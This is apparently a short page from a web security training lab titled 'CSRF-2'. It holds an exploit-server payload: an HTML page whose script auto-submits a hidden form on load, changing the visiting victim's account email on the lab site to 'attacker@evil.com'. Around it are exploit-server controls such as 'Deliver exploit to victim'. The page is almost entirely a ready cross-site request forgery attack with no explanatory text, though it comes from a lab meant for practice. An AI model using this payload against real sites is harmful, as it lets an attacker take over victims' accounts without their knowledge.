 Body:
<html>
<head>
<title>CSRF-2</title>
</head>
<body>
<form action="https://0ac8002903f73b0cc0c8c73c00e50044.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log